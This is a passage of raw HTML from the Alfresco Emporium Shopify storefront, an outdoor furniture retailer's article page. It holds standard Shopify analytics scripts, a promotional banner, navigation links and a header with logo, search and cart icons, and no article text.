      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5573935186,"isMerchantRequest":null,"themeId":128703332545,"themeCityHash":"17224108578356341812","contentLanguage":"en","currency":"AUD","eventMetadataId":"28307bc8-cd99-4fe7-a42b-fc704fd0e32e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":29030973522,"requestId":"20c5f84b-c3a8-4986-97a5-45cd379916f6-1768636688","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//alfrescoemporium.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://alfrescoemporium.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5573935186"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="128703332545"
  data-theme-name="Process Creative"
  data-theme-version="2.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://alfrescoemporium.com.au/api/collect"
></script>
</head>
  <body
    id="elm-collection"
    class="c-page c-page--article  ss-shop"
    data-domain="alfresco-emporium-dev.myshopify.com"
  >
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-P42QKGH"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript><a class="u-visually-hidden" href="#MainContent">Skip to content.</a><div class="c-page__wrapper"><div class="c-page__header" data-page-header>
        <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22474499129537__promo-bar" class="shopify-section shopify-section-group-header-group c-section c-section__promo-bar">

<style data-shopify>
  #shopify-section-sections--22474499129537__promo-bar .c-promo-bar {
    --text-colour: 255, 255, 255;
    --bg-colour: 52, 68, 83;
  }
</style>


  <link href="//alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.promo-bar.css?v=152148719868221673901725321607" rel="stylesheet" type="text/css" media="all" />
  <script src="//alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.promo-bar.js?v=173390653950515119951766358036" defer></script>

  <div data-promo-bar>
    <div
      class="c-promo-bar c-promo-bar--setup" 
      data-promobar-carousel data-autoplay-speed="3"><div
              class="c-promo-bar__text "
              data-carousel-slide>
              <a href="/collections/sale" ><span>Shop 50% off Christmas  &gt;</span></a>
            </div><div
              class="c-promo-bar__text "
              data-carousel-slide>
              <a href="https://alfrescoemporium.com.au/pages/contact-us" ><span>FREE shipping on orders over $150 metro Syd, Melb &amp; Bris*</span></a>
            </div><div
              class="c-promo-bar__text "
              data-carousel-slide>
              <a href="/collections/island-collection" ><span>Shop new Palm House collection &gt;</span></a>
            </div></div>
  </div>


</div><div id="shopify-section-sections--22474499129537__top_navigation_r3CcbH" class="shopify-section shopify-section-group-header-group c-section c-section__top-navigation">
  <link href="//alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.top-navigation.css?v=28620290415910248511725321611" rel="stylesheet" type="text/css" media="all" />

  <div class="c-top-navigation is-desktop">
    <nav class="is-desktop" aria-label="Top Navigation">
      <ul class="c-top-navigation__links">
        
          <li>
            <a 
              class="c-top-navigation__link link--animated " 
              href="/pages/store-finder">
              New Stores
            </a>
          </li>
        
          <li>
            <a 
              class="c-top-navigation__link link--animated " 
              href="/products/gift-cards">
              Gift Cards
            </a>
          </li>
        
          <li>
            <a 
              class="c-top-navigation__link link--animated " 
              href="https://www.aeinteriorstyling.com.au/">
              Interior Styling
            </a>
          </li>
        
          <li>
            <a 
              class="c-top-navigation__link link--animated " 
              href="/pages/trade-program">
              Trade
            </a>
          </li>
        
      </ul>
    </nav>
  </div>


</div><div id="shopify-section-sections--22474499129537__header" class="shopify-section shopify-section-group-header-group c-section c-section__header"><link href="//alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.header.css?v=57864307937348125511759815510" rel="stylesheet" type="text/css" media="all" /><header class="c-header" data-header>
  <div class="c-header__content"><div class="c-header__inner">
      <div class="c-header__left"><button
        class="c-header__action is-hamburger is-mobile"
        data-mobile-menu-toggle 
        title="Open Menu"
        ><svg class=c-header__iconfill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 4h20v1H2V4ZM2 11h20v1H2v-1ZM2 18h20v1H2v-1Z" fill="#344453"/></svg>
        </button><div
  class="c-search-form c-header__search-form is-desktop"
  data-search-form="header"
>

  
    <form
      class="c-search-form__form"
      action="/collections/shop"
      method="get"
      role="search"
    >
      <div class="c-search-form__form-inner">
        <button type="submit" class="c-search-form__btn">
          <span class="c-search-form__btn-label">
            <svg class="c-search-form__icon" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"><path d="M10.875 18.75a7.875 7.875 0 1 0 0-15.75 7.875 7.875 0 0 0 0 15.75Zm5.566-2.305 4.557 4.557" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg>
          </span>
        </button><input
          type="text"
          class="c-search-form__input o-input"
          id="search__text"
          name="q"
          value=""
          aria-label="Search here"
          placeholder="Search here"
          autocomplete="off"
          data-search-input
        >
      </div>
    </form>
  
</div>
</div><div class="c-header__logo">
  <span class="u-visually-hidden">Alfresco Emporium</span>
  <a
    href="/"
    class="c-header__logo-link"
    title="Home"
  ><svg xmlns="http://www.w3.org/2000/svg" class="c-header__logo-svg" viewBox="0 0 1972.1 523.04" fill="#1e384b" xmlns:v="https://vecta.io/nano"><path d="M903.4 368.53h-.24c-55.7 0-77.6 43.56-77.6 75.48 0 35.48 22.31 79.03 77.6 79.03h.24c55.29 0 77.6-43.55 77.6-79.03 0-31.93-21.91-75.48-77.6-75.48zm-.11 147.02c-37.46 0-60.24-25.62-60.24-71.54 0-43.16 25.5-68.78 60.24-68.78s60.24 25.62 60.24 68.78c0 45.92-22.79 71.54-60.24 71.54zM1849.26 0h-.38c-88.16 0-122.84 68.95-122.84 119.48 0 56.16 35.31 125.1 122.84 125.1h.38c87.52 0 122.84-68.94 122.84-125.1C1972.1 68.94 1937.43 0 1849.26 0zm-.19 232.72c-59.29 0-95.36-40.55-95.36-113.24 0-68.32 40.36-108.87 95.36-108.87s95.36 40.55 95.36 108.87c0 72.69-36.07 113.24-95.36 113.24zM442.21 197.14c-1.88 0-2.49 1.56-2.8 4.04-.94 5.94-4.06 13.7-8.09 18.69-7.47 9.01-21.19 9.35-37.67 9.35-24.31 0-32.39-2.2-37.36-7.16-5.63-5.61-6.87-25.55-6.87-71.34V95.3l.62-67.29c.62-10.87 3.11-16.16 12.16-17.72 3.72-.62 8.09-.96 10.25-.96 1.26 0 2.52-.6 2.52-1.85 0-1.86-1.57-2.48-5.01-2.48-9.35 0-32.05.93-33.63.93S315.15 5 301.17 5c-3.46 0-4.99.62-4.99 2.48 0 1.25 1.22 1.85 2.47 1.85 2.8 0 8.09.34 10.59.96 10.27 2.17 12.76 7.16 13.37 17.72.65 10 .65 18.73.65 67.29v54.8c0 29.89 0 54.5-1.57 67.56-1.24 9.07-2.8 15.92-9.02 17.15-2.82.62-6.55 1.25-9.34 1.25-1.88 0-2.51.92-2.51 1.86 0 1.86 1.57 2.5 5 2.5 9.32 0 27.69-.95 30.51-.95 18.04 0 38.62 1.85 83.46 1.85 16.5 0 17.43-1.23 19.61-8.4 2.48-9.03 4.66-27.69 4.66-31.12s-.3-4.67-1.85-4.67M656.36 2.46c-1.26 0-2.53 1.26-4.4 1.87-2.82.94-7.85.94-13.8 1.27-7.21.31-76.34.31-82.62.31-1.57 0-21.33-.94-35.45-.94-3.44 0-5.02.63-5.02 2.5 0 1.26 1.23 1.86 2.52 1.86 2.85 0 8.14.34 10.66.97 10.35 2.19 12.86 7.21 13.48 17.85.66 10.07.66 18.87.66 67.79v55.21c0 30.11 0 54.9-1.58 68.06-1.25 9.13-2.82 16.03-9.1 17.27-2.8.62-6.59 1.26-9.4 1.26-1.86 0-2.51.93-2.51 1.87 0 1.88 1.57 2.52 5.01 2.52 9.41 0 29.17-.95 30.74-.95s21.33.95 38.58.95c3.48 0 5.02-.95 5.02-2.52 0-.94-.63-1.87-2.52-1.87-2.8 0-9.7-.64-14.1-1.26-9.43-1.24-11.31-8.14-12.23-17.27-1.58-13.16-1.58-37.95-1.58-68.06v-26.66c0-2.2.64-2.84 2.2-2.84 5.33 0 44.99 0 52.81.97 9.74 1.24 14.76 6.87 16.35 11.31 1.24 3.75 1.53 8.15 1.85 11.29 0 1.53.63 2.8 2.2 2.8 2.2 0 2.2-3.15 2.2-5.94 0-2.22.63-14.76 1.26-21.04.94-10.37 2.51-15.69 2.51-17.57 0-1.58-.32-2.49-1.57-2.49s-2.2 1.57-3.45 3.13c-2.82 4.06-6.9 5.01-14.42 5.64-4.39.3-8.79.3-14.12.3l-45.62.3c-1.89 0-2.2-.9-2.2-2.8V20.96c0-2.51.96-3.45 2.85-3.45l53.75.95c12.22.3 19.45 5.97 21.32 10.02 1.89 4.11 2.85 9.43 2.85 11.92 0 2.22.61 3.79 2.19 3.79s2.18-1.89 2.49-3.49c.66-3.73 1.26-17.53 1.57-20.69.95-8.79 2.51-12.54 2.51-14.74 0-1.55-.61-2.81-1.86-2.81m988.08 235.61c5.6-2.47 6.21-3.12 8.11-9.03 3.08-10.56 6.86-37.65 6.86-39.86 0-2.45-.64-4.65-2.21-4.65-1.87 0-2.48 1.23-3.11 4.65-.93 5.62-4.99 19.31-11.51 26.16-12.47 12.78-30.84 15.59-54.2 15.59-66.62 0-112.41-54.5-112.41-113.99 0-31.74 5.27-59.47 28.03-81.25 10.92-10.6 30.21-22.75 71.64-22.75 27.38 0 51.35 8.41 62.27 17.76 8.09 6.85 13.05 19.6 13.05 31.74 0 4.38.33 6.55 2.51 6.55 1.86 0 2.48-1.86 2.8-6.55.31-4.67.31-21.8.93-32.07.6-11.22 1.57-14.96 1.57-17.44 0-1.86-.61-3.13-4.05-3.43-9.98-.62-19.95-2.49-31.75-4.67-15.28-2.78-32.7-3.74-45.16-3.74-47.96 0-76.28 14.63-94.99 33.34-27.71 27.72-34.86 64.14-34.86 84.99 0 29.61 7.46 65.1 37.67 92.15 24.61 22.1 56.05 33.65 102.75 33.65 19.94 0 43.59-2.19 56.05-7.18m-651.8-227.9c2.82 0 8.13.31 10.63.94 10.32 2.19 12.82 7.19 13.44 17.82.63 10.01.63 18.76.63 67.53v55.03c0 30.02 0 54.72-1.57 67.85-1.25 9.07-2.81 15.95-9.06 17.2-2.82.62-6.57 1.25-9.38 1.25-1.87 0-2.5.94-2.5 1.87 0 1.88 1.57 2.5 5 2.5 4.69 0 11.88-.62 18.14-.62 6.57-.31 11.88-.31 12.51-.31 4.69 0 12.19.31 24.38.94l63.66.94c12.19 0 14.7 0 16.89-8.13 1.56-6.57 4.06-27.83 4.06-30.33 0-2.19 0-4.69-1.88-4.69-1.57 0-2.19 1.25-2.82 4.69-2.19 12.82-5.94 19.07-14.07 22.51-8.13 3.45-32.71 3.45-40.84 3.45-30.64 0-35.33-4.07-36.27-25.64-.31-6.57 0-42.84 0-53.47v-27.51c0-1.25.63-2.19 2.19-2.19 5.31 0 47.09.62 55.54 1.56 12.19 1.25 15.01 6.57 16.26 10.95 1.25 4.06 1.25 7.19 1.25 10.32 0 1.56.62 2.81 2.19 2.81 2.19 0 2.19-3.44 2.19-5.94 0-2.19.62-13.76 1.25-20.01.94-10.31 2.5-15.63 2.5-17.5s-.62-2.51-1.56-2.51c-1.25 0-2.5 1.57-4.69 4.06-2.82 3.13-7.19 3.75-14.7 4.38-7.19.62-56.47.62-60.54.62-1.56 0-1.88-.94-1.88-3.13V21.09c0-2.19.63-3.13 1.88-3.13 3.44 0 37.52.31 42.84.93 16.88 1.88 30.83 5.63 33.02 10.63 1.56 3.75 1.88 9.07 1.88 11.26 0 2.5.62 4.06 2.5 4.06 1.25 0 1.88-1.87 2.19-3.44.62-3.75 1.25-17.51 1.56-20.63.94-8.75 2.5-12.51 2.5-14.7 0-1.56-.31-2.82-1.25-2.82-1.56 0-2.81 1.25-4.37 1.57-2.5.62-7.51 1.25-13.45 1.56-7.19.32-80.23.32-82.42.32l-12.82-.63c-6.88-.31-15.32-.31-22.52-.31-3.44 0-5 .62-5 2.5 0 1.25 1.25 1.88 2.5 1.88m375.11 165.66c0-25.08-8.79-44.5-45.77-73.67l-8.79-6.89c-29.46-24.15-44.32-32.25-49.16-47.23-7.03-21.76 11.5-36.38 33.12-36.38 28.86 0 42.77 18.63 44.67 22.05 1.85 3.48 3.77 11.96 4.05 15.69.32 2.51.64 4.08 2.5 4.08 1.57 0 2.21-2.17 2.21-7.23 0-21.29 1.26-31.65 1.26-33.21s-.63-2.2-3.12-2.2-5.05-.3-10.98-1.55c-7.85-1.89-22.4-8.6-34.61-8.6-39.81 0-65.26 23.42-59.48 56.47 3.75 21.43 18.47 35.28 51.67 62.55l14.11 11.62c26.96 22.25 36.06 34.77 36.06 56.4 0 20.07-20.2 47.14-50.27 47.14-21.01 0-47.16-8.74-51.85-31.93-.96-4.4-.96-8.81-.96-11.62 0-2.5-.31-3.44-2.19-3.44-1.57 0-2.19 1.56-2.5 5.01-.32 5.02-1.57 12.13-1.57 27.8 0 8.44.32 9.69 4.7 11.89 12.85 6.27 34.51 10.07 49.21 11.32 16.92 1.44 37.55-6.16 51.04-16.02 21.42-15.65 26.65-39.19 26.65-52.04"/><path d="M849.3 123.29c-7.16 4.96-15.87 5.89-23.38 5.89-13.68 0-28.01-2.17-32.69-4.97-1.54-.92-2.19-2.18-2.19-3.75V18.65c0-1.88.95-3.12 2.52-3.75 3.09-.92 11.5-1.87 20.84-1.87 33.31 0 53.86 23.35 53.86 62.3 0 23.69-8.09 40.49-18.97 47.97m337.01 174.02c-51.04 18.09-100.5 12.07-153.35-.75-56.49-13.69-93.23-41.91-129.58-87.61-.02-.03-.05-.06-.07-.09-.48-.6-.97-1.26-1.45-1.87-17.65-22.99-39.05-54.76-44.5-73.72-.22-.75-.31-1.19-.15-1.81s.41-.95.82-1.24c27.96-19.63 33.68-39.33 33.68-62.02 0-21.49-8.31-39.25-22.43-50.67C853.49 4.77 835.58 3.1 815.96 3.1c-9.65 0-33.3.93-36.74.93-1.56 0-21.16-.93-35.18-.93-3.43 0-4.99.62-4.99 2.48 0 1.25 1.24 1.85 2.5 1.85 2.78 0 8.1.34 10.57.96 10.25 2.17 12.76 7.16 13.39 17.72.62 10 .62 18.73.62 67.29v54.8c0 29.89 0 54.5-1.55 67.56-1.24 9.07-2.8 15.92-9.01 17.15-2.82.62-6.57 1.25-9.36 1.25-1.88 0-2.5.92-2.5 1.86 0 1.87 1.54 2.5 4.98 2.5 9.35 0 28.96-.95 29.27-.95 1.55 0 21.17.95 38.32.95 3.41 0 4.96-.95 4.96-2.5 0-.94-.62-1.86-2.47-1.86-2.81 0-9.65-.64-14.01-1.25-9.35-1.23-11.2-8.08-12.15-17.15-1.57-13.06-1.57-37.66-1.57-67.56v-7.47c0-1.53.65-2.5 2.19-2.5l38.32.62c1.87 0 3.39-.05 4.03 1.88 4.38 14.83 33.22 61.46 46.37 78.51l.31.07c34.09 45.89 88.11 77.84 143.94 91.37 22.21 5.38 44.78 8.06 67.28 8.06 32.09 0 64.04-5.45 94.63-16.29a2.72 2.72 0 0 0 1.65-3.46 2.697 2.697 0 0 0-3.45-1.65M141.05 139.99H81.58c-.92 0-1.56-.61-.92-2.2l27.38-84.06c1.56-4.65 3.13-4.65 4.67 0l29.6 84.06c.31 1.26.31 2.2-1.26 2.2m96.03 99.73c-.41-.81-1.46-1.01-2.91-1.01-3.12 0-7.78-.34-12.45-1.89-5.25-1.49-12.09-5-20.37-20.6-1.97-3.79-3.79-7.84-5.52-11.97l-.12-.13-.77-1.84L122.38 14.5c-3.75-9.65-4.98-11.22-6.85-11.22s-3.11 1.88-6.87 12.17L37.99 208.78c-5.62 15.6-11.83 27.44-26.16 29.29-2.48.29-6.83.64-9.01.64-1.56 0-2.82.6-2.82 1.86 0 1.87 1.86 2.5 5.91 2.5 14.64 0 31.77-.95 35.2-.95s16.82.95 24.29.95c2.8 0 4.67-.64 4.67-2.5 0-1.25-.95-1.86-3.11-1.86h-3.11c-5.31 0-11.83-2.84-11.83-9.05 0-5.58 1.56-13.05 4.33-20.87l18.7-55.1c.62-1.56 1.54-2.46 3.1-2.46h66.98c1.53 0 2.16.59 2.8 1.85l12.98 34.35 7.3 21.5c2.77 7.82 5.09 13.83 5.09 19.4 0 6.21-1.83 10.68-5.12 10.52h-3.11c-2.17 0-3.11.6-3.11 1.86 0 1.86 1.87 2.5 4.67 2.5l29.8-.42 1.59.01 4.82.08 28.73.33c4.05 0 5.91-.64 5.91-2.5 0-.4-.16-.71-.39-.99m150.05 253.61c-.97 0-1.35.77-1.74 2.89-1.35 7.92-3.67 11.78-8.69 13.9-5.02 2.13-20.2 2.13-25.22 2.13-18.92 0-21.82-2.51-22.4-15.83-.19-4.06 0-26.45 0-33.02v-16.99c0-.77.39-1.35 1.35-1.35 3.28 0 29.08.38 34.3.97 7.53.77 9.27 4.06 10.04 6.76.77 2.51.77 4.44.77 6.37 0 .97.38 1.74 1.35 1.74 1.35 0 1.35-2.12 1.35-3.67 0-1.35.38-8.49.77-12.36.58-6.37 1.54-9.65 1.54-10.81s-.38-1.55-.96-1.55c-.77 0-1.55.97-2.9 2.51-1.74 1.94-4.44 2.32-9.08 2.71-4.44.38-34.87.38-37.38.38-.97 0-1.16-.58-1.16-1.93v-53.29c0-1.35.39-1.93 1.16-1.93 2.12 0 23.17.19 26.45.58 10.43 1.16 19.04 3.48 20.39 6.57.96 2.32 1.16 5.6 1.16 6.95 0 1.54.38 2.51 1.54 2.51.77 0 1.16-1.16 1.35-2.12.38-2.31.77-10.81.97-12.74.58-5.4 1.54-7.72 1.54-9.08 0-.97-.19-1.74-.77-1.74-.96 0-1.74.77-2.7.97-1.54.38-4.63.77-8.3.96-4.44.2-49.55.2-50.9.2l-7.92-.39c-4.25-.19-9.46-.19-13.9-.19-2.12 0-3.09.38-3.09 1.55 0 .77.77 1.16 1.55 1.16 1.74 0 5.02.19 6.57.58 6.37 1.35 7.91 4.44 8.3 11.01.38 6.18.38 11.59.38 41.7v33.99c0 18.54 0 33.79-.97 41.9-.77 5.6-1.74 9.85-5.6 10.62-1.74.38-4.05.77-5.79.77-1.16 0-1.55.58-1.55 1.16 0 1.16.97 1.54 3.09 1.54 2.89 0 7.34-.38 11.2-.38 4.06-.19 7.34-.19 7.73-.19 2.89 0 7.53.19 15.06.58l39.32.58c7.53 0 9.08 0 10.43-5.02.96-4.06 2.51-17.19 2.51-18.73 0-1.35 0-2.89-1.16-2.89m705.11-46.35c-4.53 3.14-10.04 3.73-14.79 3.73-8.66 0-17.73-1.37-20.69-3.15-.97-.58-1.39-1.38-1.39-2.38V380.8c0-1.19.6-1.97 1.6-2.37 1.95-.59 7.28-1.19 13.19-1.19 21.08 0 34.09 14.78 34.09 39.42 0 14.99-5.12 25.62-12.01 30.35m68.75 71.19c-1.18 0-3.94 0-7.69-.59-4.91-.79-13.78-2.89-24.38-14.04-11.37-13.42-28.58-37.13-31.95-51.61 18.38-12.61 22.11-25.23 22.11-39.8 0-13.6-5.26-24.84-14.19-32.07-9.98-8.08-21.32-9.13-33.74-9.13-6.1 0-21.07.59-23.25.59-.99 0-13.4-.59-22.26-.59-2.17 0-3.15.4-3.15 1.57 0 .79.79 1.17 1.58 1.17 1.76 0 5.13.21 6.69.61 6.49 1.37 8.07 4.53 8.48 11.21.39 6.32.39 11.85.39 42.58v34.68c0 18.92 0 34.49-.98 42.75-.79 5.74-1.78 10.07-5.7 10.85-1.78.39-4.16.79-5.93.79-1.19 0-1.58.59-1.58 1.18 0 1.18.97 1.58 3.15 1.58 5.92 0 18.33-.6 18.53-.6.98 0 13.4.6 24.24.6 2.16 0 3.14-.6 3.14-1.58 0-.59-.39-1.18-1.57-1.18-1.78 0-6.1-.4-8.86-.79-5.92-.78-7.09-5.11-7.69-10.85-1-8.27-1-23.83-1-42.75v-4.72c0-.97.42-1.58 1.39-1.58l24.25.39c1.19 0 1.77.4 2.55 1.19 1.88 6.37 9.03 19.34 16.02 30.39 7.6 12.83 15.29 24.47 23.34 28.77 5.13 2.76 10.06 3.75 21.1 3.75h14c3.55 0 4.73-.39 4.73-1.58 0-.59-.79-1.18-1.78-1.18M728.52 374c-8.79 0-19.87.57-24.07.57-1.53 0-12.99-.57-21.59-.57-2.1 0-3.06.38-3.06 1.53 0 .76.77 1.15 1.53 1.15 1.72 0 4.97.19 6.5.57 6.3 1.34 7.83 4.39 8.22 10.89.38 6.11.38 11.46.38 41.26v33.62c0 18.34 0 33.44-.95 41.46-.77 5.54-1.72 9.74-5.54 10.51-1.72.38-4.01.77-5.73.77-1.15 0-1.53.57-1.53 1.15 0 1.15.95 1.53 3.06 1.53 5.73 0 17.77-.57 18.34-.57.95 0 12.99.57 23.5.57 2.1 0 3.06-.57 3.06-1.53 0-.57-.38-1.15-1.53-1.15-1.72 0-5.92-.38-8.6-.77-5.73-.76-6.88-4.96-7.45-10.51-.95-8.02-.95-23.12-.95-41.46V384.5c0-1.91.38-3.25 1.53-3.63 1.72-.76 4.97-1.15 8.21-1.15 4.39 0 21.58-.76 31.71 9.55 10.12 10.32 10.69 23.12 10.69 29.42 0 17.58-20.05 31.14-38.58 31.14-4.01 0-5.16.19-5.16 1.72 0 .95 1.15 1.34 2.1 1.34.95.19 3.06.19 4.01.19 27.13 0 54.55-14.46 54.55-41.59 0-10.12-6.25-21.83-11.58-26.62-3.06-2.86-17.18-10.89-41.06-10.89m522.36 141.77c-1.72 0-5.92-.38-8.59-.77-5.73-.76-6.88-4.97-7.45-10.51-.95-8.02-.95-23.12-.95-41.46v-33.62l.38-41.26c.38-6.68 1.91-9.93 7.07-10.89 2.29-.38 3.43-.57 4.77-.57.77 0 1.53-.38 1.53-1.14 0-1.15-.95-1.53-3.05-1.53-5.73 0-17.77.57-18.73.57s-12.99-.57-19.29-.57c-2.1 0-3.06.38-3.06 1.53 0 .76.76 1.14 1.53 1.14 1.34 0 3.82.19 5.92.77 4.21.95 6.11 4.2 6.5 10.7.38 6.11.38 11.46.38 41.26v33.62c0 18.34 0 33.43-.95 41.46-.77 5.54-1.72 9.74-5.55 10.51-1.72.38-4.01.77-5.73.77-1.15 0-1.53.57-1.53 1.15 0 1.15.95 1.53 3.06 1.53 5.73 0 17.77-.57 18.72-.57s12.99.57 23.5.57c2.1 0 3.06-.57 3.06-1.53 0-.57-.38-1.15-1.53-1.15M1451.68 374c-5.73 0-14.71.57-16.05.57-1.15 0-11.65-.57-20.25-.57-2.1 0-3.06.38-3.06 1.53 0 .76.77 1.15 1.53 1.15 1.72 0 4.96.19 6.5.57 6.3 1.34 7.83 4.39 8.22 10.89.38 6.11.38 11.46.38 41.26v23.88c0 19.68-2.29 35.92-11.08 46.81-6.87 8.22-18.34 13.76-29.99 13.76-10.89 0-19.48-1.72-28.85-10.51-8.21-7.83-14.33-19.68-14.33-47.19V429.4l.38-41.26c.38-6.68 1.91-10.12 7.07-10.89 2.29-.38 3.44-.57 4.78-.57.76 0 1.52-.38 1.52-1.15 0-1.15-.95-1.53-3.05-1.53-5.73 0-17.19.57-18.91.57s-13.37-.57-21.97-.57c-2.1 0-3.05.38-3.05 1.53 0 .76.76 1.15 1.53 1.15 1.72 0 4.96.19 6.49.57 6.31 1.34 7.83 4.39 8.22 10.89.38 6.11.38 11.46.38 41.26v27.89c0 27.89 7.26 41.26 16.62 50.25 13.56 12.8 32.86 13.56 39.36 13.56 11.27 0 25.6-1.91 39.35-14.13 15.29-13.56 17.58-36.49 17.58-57.12v-20.44l.38-41.26c.38-6.68 1.9-9.74 7.07-10.89 2.29-.38 3.44-.57 4.78-.57.76 0 1.53-.38 1.53-1.15 0-1.15-.95-1.53-3.06-1.53m222.8 141.93c-1.91 0-6.87 0-12.42-1.72-8.22-2.67-9.55-13.37-10.31-20.25l-12.8-117.49c-.38-3.63-.95-5.16-2.29-5.16s-2.1 1.34-2.87 3.06l-56.16 119.97-58.45-120.16c-.96-2.1-1.72-2.87-2.87-2.87s-1.91 1.34-2.1 3.44l-13.76 124.56c-.76 7.26-1.34 14.71-7.64 15.86-2.86.57-4.2.57-5.73.57-.95 0-1.91.38-1.91.95 0 1.34 1.34 1.72 3.25 1.72 5.16 0 14.33-.57 16.05-.57 1.52 0 10.7.57 17.76.57 2.29 0 3.44-.38 3.44-1.72 0-.57-.77-.95-1.53-.95-1.15 0-4.01-.19-7.26-.96-2.87-.57-4.97-3.05-4.97-5.92 0-3.25 0-6.69.19-9.74l7.65-88.64h.76c2.1 5.16 23.5 51.01 25.22 54.45l22.35 44.32c3.63 6.88 4.58 8.79 5.92 8.79 1.72 0 2.29-1.72 6.31-10.12l46.8-99.34h.57l8.87 95.85.02 4.64c0 2.87-.75 5.35-3.62 5.92-3.25.77-4.62.96-5.77.96-.76 0-1.53.38-1.53.95 0 1.34 1.15 1.72 3.44 1.72 6.51 0 12.36-.48 14.44-.56 8.79.41 24.82.56 28.48.56 2.29 0 4.01-.57 4.01-1.72 0-.77-.57-.96-1.53-.96m-1037.65-.01c-1.91 0-6.87 0-12.42-1.72-8.22-2.67-9.55-13.37-10.31-20.25l-12.8-117.49c-.38-3.63-.95-5.16-2.29-5.16s-2.1 1.34-2.87 3.06l-56.16 119.97-58.45-120.16c-.96-2.1-1.72-2.87-2.87-2.87s-1.91 1.34-2.1 3.44l-13.76 124.56c-.76 7.26-1.34 14.71-7.64 15.86-2.87.57-4.2.57-5.73.57-.95 0-1.91.38-1.91.95 0 1.34 1.34 1.72 3.25 1.72 5.16 0 14.33-.57 16.05-.57 1.52 0 10.7.57 17.76.57 2.29 0 3.44-.38 3.44-1.72 0-.57-.77-.95-1.53-.95-1.15 0-4.01-.19-7.26-.96-2.87-.57-4.97-3.05-4.97-5.92 0-3.25 0-6.69.19-9.74l7.65-88.64h.76c2.1 5.16 23.5 51.01 25.22 54.45l22.35 44.32c3.63 6.88 4.58 8.79 5.92 8.79 1.72 0 2.29-1.72 6.31-10.12l46.8-99.34h.57l8.87 95.85.02 4.64c0 2.87-.75 5.35-3.62 5.92-3.25.77-4.62.96-5.77.96-.76 0-1.53.38-1.53.95 0 1.34 1.15 1.72 3.44 1.72 6.52 0 12.36-.48 14.44-.56 8.79.41 24.82.56 28.48.56 2.29 0 4.01-.57 4.01-1.72 0-.77-.57-.96-1.53-.96"/></svg></a>
</div>
  
      <div class="c-header__right">
        <div class="c-header__actions"><a
            href="#swym-wishlist"
            title="Wishlist"
            class="c-header__action is-wishlist is-desktop"
            data-wishlist-trigger
          ><svg class="c-header__icon" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12.53 19.864 7.597-7.597c1.867-1.866 2.142-4.937.376-6.899a4.875 4.875 0 0 0-7.075-.19L12 6.606l-1.233-1.233C8.901 3.506 5.83 3.23 3.868 4.997a4.875 4.875 0 0 0-.19 7.075l7.792 7.792a.75.75 0 0 0 1.06 0v0Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </a><a
            href="/account"
            title="Account"
            class="c-header__action is-account is-desktop"
          ><svg class="c-header__icon" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 15a6 6 0 1 0 0-12 6 6 0 0 0 0 12Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/><path d="M2.906 20.25a10.504 10.504 0 0 1 18.19 0" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </a><a
            href="/cart"
            title="Your cart"
            class="c-header__action is-cart"
            data-cart-drawer-toggle
          ><svg class="c-header__icon" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.25 17.25H6.545L3.93 2.866a.75.75 0 0 0-.738-.616H1.5M7.5 21a1.875 1.875 0 1 0 0-3.75 1.875 1.875 0 0 0 0 3.75ZM17.25 21a1.875 1.875 0 1 0 0-3.75 1.875 1.875 0 0 0 0 3.75Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.864 13.5h11.77a1.5 1.5 0 0 0 1.476-1.232L20.25 6H4.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span
              class="c-header__count"
              data-cart-count>0</span>
          </a>
        </div>
      </div>
    </div>

    <div class="c-header__search-bar is-mobile"><div
  class="c-search-form c-navigation-mobile__search-form o-input-group is-secondary is-drawer"
  data-search-form="header"
>

  
    <form
      class="c-search-form__form"
      action="/collections/shop"
      method="get"
      role="search"
    >
      <div class="c-search-form__form-inner">
        <button type="submit" class="c-search-form__btn">
